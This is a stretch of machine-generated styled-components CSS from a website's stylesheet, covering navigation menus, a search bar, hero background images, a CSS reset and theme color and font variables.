data-styled.g50[id="sc-fd108505-1"]{content:"ddRjRH,"}/*!sc*/
.gvpgeo{color:rgba(255, 255, 255, 1);text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.gvpgeo{text-align:right;}}/*!sc*/
data-styled.g51[id="sc-657f358a-0"]{content:"gvpgeo,"}/*!sc*/
.kujJJY{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;transform:translate(0,0);opacity:1;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;user-select:none;pointer-events:none;transform:translate(100vw,0);transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.kujJJY>nav>ul>li>ul>li{padding:0;margin:0;}/*!sc*/
.kujJJY>nav>ul{gap:0;}/*!sc*/
.kujJJY>nav>ul>li{border-bottom:1px solid rgba(230, 230, 230, 1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.kujJJY>nav>ul>li:last-child{border-bottom:none;}/*!sc*/
data-styled.g53[id="sc-1c361426-0"]{content:"kujJJY,"}/*!sc*/
@media screen and (min-width:1220px){.ikFgyv{display:none;}}/*!sc*/
data-styled.g54[id="sc-1c361426-1"]{content:"ikFgyv,"}/*!sc*/
.ldLQcO{color:rgba(34, 34, 34, 1);border-top:none;}/*!sc*/
.ldLQcO span>svg{fill:rgba(128, 128, 128, 1);}/*!sc*/
@media (min-width:1024px){.ldLQcO:first-child{border-top:none;}}/*!sc*/
.ldLQcO:last-child{border-bottom:none;}/*!sc*/
data-styled.g55[id="sc-1c361426-2"]{content:"ldLQcO,"}/*!sc*/
.cksPwO{padding:0 16px 0;}/*!sc*/
data-styled.g56[id="sc-1c361426-3"]{content:"cksPwO,"}/*!sc*/
.jsFuw{padding:6px 0;}/*!sc*/
data-styled.g57[id="sc-1c361426-4"]{content:"jsFuw,"}/*!sc*/
.aCWoN{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g58[id="sc-1c361426-5"]{content:"aCWoN,"}/*!sc*/
.etctXh{color:unset;text-decoration:none;}/*!sc*/
.etctXh:hover{color:unset;}/*!sc*/
.etctXh:focus{color:unset;}/*!sc*/
.cCqJBE{color:rgba(20, 100, 85, 1);text-decoration:underline;}/*!sc*/
.cCqJBE:hover{color:rgba(16, 80, 68, 1);}/*!sc*/
.cCqJBE:focus{color:rgba(16, 80, 68, 1);}/*!sc*/
.jlupm{color:rgba(255, 255, 255, 1);display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(22, 107, 92, 1);}/*!sc*/
.jlupm:hover{background:rgba(20, 96, 83, 1);}/*!sc*/
.jlupm:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(20, 96, 83, 1);}/*!sc*/
.eGjYMb{color:rgba(56, 77, 97, 1);text-decoration:underline;}/*!sc*/
.eGjYMb:hover{color:rgba(48, 67, 84, 1);}/*!sc*/
.eGjYMb:focus{color:rgba(48, 67, 84, 1);}/*!sc*/
data-styled.g59[id="sc-97a79134-0"]{content:"etctXh,cCqJBE,jlupm,eGjYMb,"}/*!sc*/
.jVivVX{font-size:1rem;}/*!sc*/
data-styled.g60[id="sc-97a79134-1"]{content:"jVivVX,"}/*!sc*/
.cvYmte{cursor:pointer;padding:16px 0;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.cvYmte{display:none;}}/*!sc*/
data-styled.g61[id="sc-7081b74e-0"]{content:"cvYmte,"}/*!sc*/
.jcnzmY{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
.jcnzmY:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;user-select:none;}/*!sc*/
.jcnzmY:hover:after{opacity:1;}/*!sc*/
.jcnzmY:active:after,.jcnzmY:focus:after{opacity:1;width:15px;}/*!sc*/
.eXnPuF{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
data-styled.g62[id="sc-92ee2b73-0"]{content:"jcnzmY,eXnPuF,"}/*!sc*/
.xlEGe{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.xlEGe svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.xlEGe svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.xlEGe svg{background:rgba(255, 255, 255, 1);}/*!sc*/
.xlEGe svg path{fill:rgba(6, 56, 56, 1);}/*!sc*/
.fdgnyI{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.fdgnyI svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.fdgnyI svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.fdgnyI svg{background:rgba(27, 133, 114, 1);}/*!sc*/
.fdgnyI svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.eXUPHC{display:block;color:rgba(20, 100, 85, 1);text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:flex;align-content:center;width:-webkit-fill-available;}/*!sc*/
.eXUPHC:hover{text-decoration:underline;color:rgba(16, 80, 68, 1);}/*!sc*/
.kgIeQu{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77, 77, 77, 1);padding:0;margin-bottom:10px;}/*!sc*/
.kgIeQu svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.kgIeQu svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.kgIeQu svg{background:rgba(27, 133, 114, 1);}/*!sc*/
.kgIeQu svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.kgIeQu:hover{background-color:transparent;}/*!sc*/
.kgIeQu svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.kgIeQu svg:last-child{margin-left:0;}/*!sc*/
.iLAsHQ{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(34, 34, 34, 1);text-decoration:none;}/*!sc*/
data-styled.g63[id="sc-1be7f03f-0"]{content:"xlEGe,fdgnyI,eXUPHC,kgIeQu,iLAsHQ,"}/*!sc*/
.fwKZCB{margin-right:8px;}/*!sc*/
data-styled.g64[id="sc-1be7f03f-1"]{content:"fwKZCB,"}/*!sc*/
.gFafIt{display:flex;}/*!sc*/
.gFafIt:focus{box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.gFafIt div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g65[id="sc-8a69c53-0"]{content:"gFafIt,"}/*!sc*/
.mnGzZ{display:inline-block;}/*!sc*/
.MGbTV{display:block;}/*!sc*/
data-styled.g66[id="sc-8a69c53-1"]{content:"mnGzZ,MGbTV,"}/*!sc*/
.fTstUi{position:relative;box-shadow:0 1rem 2rem rgba(0, 0, 0, 0.1);border-radius:0.5rem;background-color:rgba(255, 255, 255, 1);}/*!sc*/
.fTstUi::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g68[id="sc-8a69c53-3"]{content:"fTstUi,"}/*!sc*/
.efhKjn{transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;user-select:none;pointer-events:none;}/*!sc*/
.efhKjn .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g70[id="sc-f5d22b92-1"]{content:"efhKjn,"}/*!sc*/
.jRFwOP{display:grid;grid-template-rows:auto 1fr;text-decoration:none;color:rgba(20, 100, 85, 1);max-width:192px;}/*!sc*/
.jRFwOP:hover{cursor:pointer;text-decoration:underline;}/*!sc*/
data-styled.g71[id="sc-d2a1675d-0"]{content:"jRFwOP,"}/*!sc*/
.yvNTC{width:100%;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.yvNTC:not([src]){visibility:hidden;}/*!sc*/
data-styled.g72[id="sc-d2a1675d-1"]{content:"yvNTC,"}/*!sc*/
.hlDtsW{padding-top:8px;line-height:24px;font-weight:700;}/*!sc*/
data-styled.g73[id="sc-d2a1675d-2"]{content:"hlDtsW,"}/*!sc*/
.gkRPJV{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;transform:translate(-50%,0);}/*!sc*/
.gkRPJV::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g74[id="sc-9b1508ac-0"]{content:"gkRPJV,"}/*!sc*/
.fACDmZ{margin-top:48px;}/*!sc*/
data-styled.g75[id="sc-9b1508ac-1"]{content:"fACDmZ,"}/*!sc*/
.iTsDaF{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g76[id="sc-9b1508ac-2"]{content:"iTsDaF,"}/*!sc*/
.gjLrKa{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g77[id="sc-7526e15e-0"]{content:"gjLrKa,"}/*!sc*/
.fpBOPb{position:relative;}/*!sc*/
data-styled.g78[id="sc-7526e15e-1"]{content:"fpBOPb,"}/*!sc*/
.goyBaZ::before{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g79[id="sc-7526e15e-2"]{content:"goyBaZ,"}/*!sc*/
.iachkY:hover .sc-7526e15e-0,.iachkY:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g80[id="sc-7526e15e-3"]{content:"iachkY,"}/*!sc*/
.ggKeFD{display:none;}/*!sc*/
@media screen and (min-width:1220px){.ggKeFD{display:flex;}}/*!sc*/
data-styled.g81[id="sc-d1810bda-0"]{content:"ggKeFD,"}/*!sc*/
.kXLIcA{background-image:url("//images.ctfassets.net/5dlg82ljiq56/1vY7jHdgCYj4tGWt6uHXTe/5d09ba3f691fcfb3b197335fcba421ce/Mobile_Hero__1_.png?q=80&fm=webp");background-position:50% 50%;background-repeat:no-repeat;background-size:cover;min-height:350px;width:100%;}/*!sc*/
@media screen and (min-width:768px){.kXLIcA{background-image:url("//images.ctfassets.net/5dlg82ljiq56/3431yDcWnbjvxRVljCNDmS/c189b70dee3a151ed18997497716c7d2/Tablet_Hero__5_.png?q=80&fm=webp");}}/*!sc*/
@media screen and (min-width:1024px){.kXLIcA{background-image:url("//images.ctfassets.net/5dlg82ljiq56/3qkxJY0piJiXaMibr9M1ur/9c149bb10f82d488ea7827bbfacf1703/Desktop_Hero__6_.png?q=80&fm=webp");}}/*!sc*/
data-styled.g87[id="sc-55b37e24-0"]{content:"kXLIcA,"}/*!sc*/
.cRpZIZ{display:flex;flex-wrap:nowrap;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g89[id="sc-c216bece-1"]{content:"cRpZIZ,"}/*!sc*/
.hlJLmF{min-width:0;}/*!sc*/
data-styled.g90[id="sc-c216bece-2"]{content:"hlJLmF,"}/*!sc*/
.eTAvoh{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;align-self:stretch;}/*!sc*/
.eTAvoh:active,.eTAvoh:focus{outline:2px solid rgba(27, 133, 114, 1);z-index:1;}/*!sc*/
data-styled.g91[id="sc-c216bece-3"]{content:"eTAvoh,"}/*!sc*/
.kAWZLD{position:relative;display:inline-flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g92[id="sc-c216bece-4"]{content:"kAWZLD,"}/*!sc*/
.hSmMnu{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.hSmMnu{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hSmMnu{margin-right:0.75rem;}}/*!sc*/
data-styled.g93[id="sc-c216bece-5"]{content:"hSmMnu,"}/*!sc*/
.mTgnW{color:rgba(51, 51, 51, 1);}/*!sc*/
.bWMasF{color:rgba(153, 153, 153, 1);}/*!sc*/
data-styled.g94[id="sc-c216bece-6"]{content:"mTgnW,bWMasF,"}/*!sc*/
.bEgZEA{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g96[id="sc-c216bece-8"]{content:"bEgZEA,"}/*!sc*/
.gXHrLi{position:relative;z-index:1;}/*!sc*/
data-styled.g98[id="sc-f829ea75-0"]{content:"gXHrLi,"}/*!sc*/
.kdNiAX{display:flex;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX{background-color:rgba(255, 255, 255, 1);flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0, 0, 0, 0.1);}.kdNiAX >div+div{border-left:1px solid rgba(230, 230, 230, 1);}.kdNiAX >*{flex:1;}.kdNiAX >:last-child{flex:0;flex-basis:10%;}}/*!sc*/
.kdNiAX .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g99[id="sc-f829ea75-1"]{content:"kdNiAX,"}/*!sc*/
.eLLPBd{display:inline-flex;width:100%;}/*!sc*/
.eLLPBd >span,.eLLPBd .sc-c216bece-4,.eLLPBd .sc-8a69c53-1{flex:1;width:100%;height:100%;}/*!sc*/
.eLLPBd .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width: 767px){.eLLPBd{display:none;}}/*!sc*/
data-styled.g100[id="sc-f829ea75-2"]{content:"eLLPBd,"}/*!sc*/
.eaizLG:active,.eaizLG:focus{outline:2px solid rgba(218, 62, 129, 1);}/*!sc*/
data-styled.g101[id="sc-f829ea75-3"]{content:"eaizLG,"}/*!sc*/
@media screen and (min-width: 768px){.jFfOzF{display:none;}}/*!sc*/
data-styled.g103[id="sc-f829ea75-5"]{content:"jFfOzF,"}/*!sc*/
.OEqrX{position:relative;}/*!sc*/
data-styled.g105[id="sc-1d073a0c-0"]{content:"OEqrX,"}/*!sc*/
.fzAUCL{right:auto;left:0;position:absolute;width:3rem;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.fzAUCL{width:2.75rem;}}/*!sc*/
data-styled.g106[id="sc-1d073a0c-1"]{content:"fzAUCL,"}/*!sc*/
.gchzdW{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255, 255, 255, 1);color:rgba(26, 26, 26, 1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.gchzdW{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.gchzdW::placeholder{color:rgba(153, 153, 153, 1);}/*!sc*/
.gchzdW:hover,.gchzdW:focus{border-color:#666666;}/*!sc*/
.gchzdW:focus{border-color:rgba(102, 102, 102, 1);outline:1px solid rgba(102, 102, 102, 1);}/*!sc*/
.gchzdW:focus::placeholder{color:rgba(204, 204, 204, 1);}/*!sc*/
data-styled.g107[id="sc-1d073a0c-2"]{content:"gchzdW,"}/*!sc*/
.klrsjF{color:rgba(6, 56, 56, 1);display:block;font-weight:500;}/*!sc*/
data-styled.g115[id="sc-b7789c15-0"]{content:"klrsjF,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51, 51, 51, 1);font-family:DM Sans,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,'Liberation Mono',Menlo,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g119[id="sc-global-iYHMMC1"]{content:"sc-global-iYHMMC1,"}/*!sc*/
.gbOYzg{position:relative;width:100%;height:100%;}/*!sc*/
.gbOYzg input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.gbOYzg *{height:100%;}/*!sc*/
data-styled.g157[id="sc-57212f60-6"]{content:"gbOYzg,"}/*!sc*/
.dzMAll{display:flex;justify-content:center;align-items:center;width:calc(100% - 92px);height:48px;margin:0 auto;}/*!sc*/
@media (min-width:1440px){.dzMAll{margin:0;width:100%;left:0;}}/*!sc*/
data-styled.g194[id="sc-b1574219-0"]{content:"dzMAll,"}/*!sc*/
.dwuDqt{border-top:none;background-color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g195[id="sc-c79948fb-0"]{content:"dwuDqt,"}/*!sc*/
html{--main-bg-color:rgba(252, 252, 252, 1);--main-text-color:rgba(51, 51, 51, 1);--main-text-alternate-color:rgba(255, 255, 255, 1);--main-white-color:rgba(255, 255, 255, 1);--color-black-opacity-05:rgba(0, 0, 0, 0.05);--color-black-opacity-10:rgba(0, 0, 0, 0.1);--theme-cta-primary:rgba(27, 133, 114, 1);--theme-cta-primary:rgba(27, 133, 114, 1);--theme-accent-1:rgba(229, 22, 59, 1);--theme-core-green:rgba(173, 192, 104, 1);--theme-link:rgba(20, 100, 85, 1);--theme-link-active:rgba(16, 80, 68, 1);--theme-light-100:rgba(254, 252, 250, 1);--theme-secondary-400:rgba(22, 107, 92, 1);--theme-secondary-500:rgba(20, 96, 83, 1);--theme-secondary-600:rgba(16, 80, 69, 1);--theme-secondary-700:rgba(13, 64, 55, 1);--status-attention-300:rgba(229, 87, 94, 1);--breakpoint--medium:768px;--breakpoint--large:1200px;--ff-Heading-100:puffin-display-soft;--ff-Text-100:Red Hat Text;--fs-Heading--600:3.5rem;--lh-Heading--600:3.5rem;--fw-Heading--600:43.75rem;--fs-Heading--500:2.5rem;--lh-Heading--500:3rem;--fw-Heading--500:43.75rem;--fs-Heading--400:2rem;--lh-Heading--400:2.25rem;--fw-Heading--400:43.75rem;--fs-Heading--300:1.75rem;--lh-Heading--300:2rem;--fw-Heading--300:43.75rem;--fs-Heading--200:1.5rem;--lh-Heading--200:1.75rem;--fw-Heading--200:43.75rem;--fs-Heading--100:1.25rem;--lh-Heading--100:1.75rem;--fw-Heading--100:43.75rem;--fs-Text--500:1.5rem;--lh-Text--500:1.75rem;--fw-Text--500:25rem;--fw-Text--500-mid:500;--fs-Text--400:1.25rem;--lh-Text--400:1.75rem;--fw-Text--400:400;--fs-Text--300:1rem;--lh-Text--300:1.5rem;--fw-Text--300:400;--fs-Text--200:0.875rem;--lh-Text--200:1.25rem;--fw-Text--200:400;--fs-Text--100:0.75rem;--lh-Text--100:1rem;--fw-Text--100:400;--text-shadow-3:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);--text-shadow-1:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);}/*!sc*/
data-styled.g203[id="sc-global-ljWYmG1"]{content:"sc-global-ljWYmG1,"}/*!sc*/
.lmBRsX{transition:max-height 0.85s,margin 0.85s;overflow:hidden;max-height:9rem;position:relative;margin-bottom:0rem;}/*!sc*/
.lmBRsX:after{content:'';position:absolute;bottom:0;left:0;right:0;height:4.5rem;background:linear-gradient( 0deg,rgba(255, 255, 255, 1) 0%,transparent 100% );opacity:1;}/*!sc*/
data-styled.g212[id="sc-60fa08e3-0"]{content:"lmBRsX,"}/*!sc*/
.fVVLwB p+p{margin-top:0.75rem;}/*!sc*/
data-styled.g213[id="sc-9bb5d4e2-0"]{content:"fVVLwB,"}/*!sc*/
.RKNSs{background-color:transparent;}/*!sc*/
data-styled.g221[id="sc-66d1255f-0"]{content:"RKNSs,"}/*!sc*/
.efjMA-D{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:0.5rem;padding-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.efjMA-D{padding-top:0.5rem;padding-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.efjMA-D{padding-top:0.5rem;padding-bottom:0.5rem;}}/*!sc*/
.eAOIxY{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:1.5rem;padding-bottom:1rem;}/*!sc*/
@media (max-width: 768px){.eAOIxY{padding-top:1.5rem;padding-bottom:1rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.eAOIxY{padding-top:1.5rem;padding-bottom:1rem;}}/*!sc*/
.kYkzby{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:0.5rem;padding-bottom:2rem;}/*!sc*/
@media (max-width: 768px){.kYkzby{padding-top:0.5rem;padding-bottom:2rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.kYkzby{padding-top:0.5rem;padding-bottom:2rem;}}/*!sc*/
.ftzSTb{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:1rem;padding-bottom:1rem;}/*!sc*/
@media (max-width: 768px){.ftzSTb{padding-top:2rem;padding-bottom:2rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.ftzSTb{padding-top:1rem;padding-bottom:1rem;}}/*!sc*/
.buhEUn{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:1rem;padding-bottom:2.5rem;}/*!sc*/
@media (max-width: 768px){.buhEUn{padding-top:0.5rem;padding-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.buhEUn{padding-top:1rem;padding-bottom:2.5rem;}}/*!sc*/
.eIxSXr{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:4rem;padding-bottom:1.25rem;}/*!sc*/
@media (max-width: 768px){.eIxSXr{padding-top:0.5rem;padding-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.eIxSXr{padding-top:4rem;padding-bottom:1.25rem;}}/*!sc*/
.iXKrvW{width:100%;display:flex;flex-direction:column;align-items:center;background-color:white;padding-top:5rem;padding-bottom:2.5rem;}/*!sc*/
@media (max-width: 768px){.iXKrvW{padding-top:0.5rem;padding-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.iXKrvW{padding-top:5rem;padding-bottom:2.5rem;}}/*!sc*/
.jZBSOL{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:2.5rem;padding-bottom:2.5rem;}/*!sc*/
@media (max-width: 768px){.jZBSOL{padding-top:2.5rem;padding-bottom:2.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.jZBSOL{padding-top:2.5rem;padding-bottom:2.5rem;}}/*!sc*/
data-styled.g222[id="sc-66d1255f-1"]{content:"efjMA-D,eAOIxY,kYkzby,ftzSTb,buhEUn,eIxSXr,iXKrvW,jZBSOL,"}/*!sc*/
.hihLru{width:100%;}/*!sc*/
.iVdGWE{width:100%;max-width:75rem;}/*!sc*/
data-styled.g223[id="sc-9fddde49-0"]{content:"hihLru,iVdGWE,"}/*!sc*/
.iLigDx{padding:0px 16px;background-color:rgba(27, 133, 114, 1);justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.iLigDx svg{display:flex;}/*!sc*/
.iLigDx ul,.iLigDx li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.iLigDx{height:72px;}}/*!sc*/
@media (min-width:1024px){.iLigDx{height:80px;}}/*!sc*/
data-styled.g226[id="sc-5963b8d6-2"]{content:"iLigDx,"}/*!sc*/
.eBQyNg{display:flex;justify-content:space-between;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.eBQyNg{gap:0.75rem;}}/*!sc*/
data-styled.g227[id="sc-5963b8d6-3"]{content:"eBQyNg,"}/*!sc*/
@media screen and (min-width:768px){.lbCGEg{height:23px;width:auto;}}/*!sc*/
data-styled.g228[id="sc-5963b8d6-4"]{content:"lbCGEg,"}/*!sc*/
.dIUdgj{height:100%;}/*!sc*/
data-styled.g230[id="sc-c6e0aa11-1"]{content:"dIUdgj,"}/*!sc*/
.cnnUce{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;appearance:none;}/*!sc*/
data-styled.g231[id="sc-f459aab1-0"]{content:"cnnUce,"}/*!sc*/
.cbBhXw{position:relative;}/*!sc*/
data-styled.g232[id="sc-f459aab1-1"]{content:"cbBhXw,"}/*!sc*/
.eHtwHG>div{height:100%!important;}/*!sc*/
data-styled.g242[id="sc-31170222-0"]{content:"eHtwHG,"}/*!sc*/
.diTKXU{display:flex;flex:2!important;}/*!sc*/
.diTKXU:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width: 767px){.diTKXU{display:none;}}/*!sc*/
.diTKXU >span{height:100%;display:flex;width:100%;}/*!sc*/
.diTKXU >span >div{height:100%;display:flex;align-items:center;width:100%;}/*!sc*/
.diTKXU >span >div:first-child{width:100%;}/*!sc*/
.diTKXU input{border:2px solid transparent;margin:0;}/*!sc*/
.diTKXU input:hover{border-color:transparent;}/*!sc*/
.diTKXU input:active,.diTKXU input:focus{outline:2px solid rgba(218, 62, 129, 1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g244[id="sc-31170222-2"]{content:"diTKXU,"}/*!sc*/
.bLlPEL{line-height:1.5;color:NaNrem;margin-bottom:48px;}/*!sc*/
@media screen and (max-width:768px){.bLlPEL{margin-bottom:24px;}.bLlPEL >:first-child{margin-bottom:16px;}}/*!sc*/
data-styled.g247[id="sc-3e333a55-0"]{content:"bLlPEL,"}/*!sc*/
.fvifzw *:first-child{margin-block-start:0em;}/*!sc*/
data-styled.g248[id="sc-3e333a55-1"]{content:"fvifzw,"}/*!sc*/
.gjgcag{display:grid;grid-template-rows:auto 1fr;position:relative;text-decoration:none;border-radius:8px;background-color:rgba(255, 255, 255, 0);transition:box-shadow 200ms ease-in;grid-column:span 4;}/*!sc*/
@media screen and (max-width:767px){.gjgcag{width:'100%';}}/*!sc*/
.hyYNpH{display:grid;grid-template-rows:auto 1fr;position:relative;text-decoration:none;border-radius:8px;background-color:rgba(20, 96, 83, 1);transition:box-shadow 200ms ease-in;grid-column:span 6;}/*!sc*/
@media screen and (max-width:767px){.hyYNpH{width:'100%';}}/*!sc*/
.hyYNpH:hover{box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
.fyESLB{display:grid;grid-template-rows:auto 1fr;position:relative;text-decoration:none;border-radius:8px;background-color:rgba(20, 96, 83, 1);transition:box-shadow 200ms ease-in;grid-column:span 4;}/*!sc*/
@media screen and (max-width:767px){.fyESLB{width:'100%';}}/*!sc*/
.fyESLB:hover{box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
.bHJHqu{display:grid;grid-template-rows:auto 1fr;position:relative;text-decoration:none;border-radius:8px;background-color:rgba(255, 255, 255, 0);transition:box-shadow 200ms ease-in;grid-column:span 6;}/*!sc*/
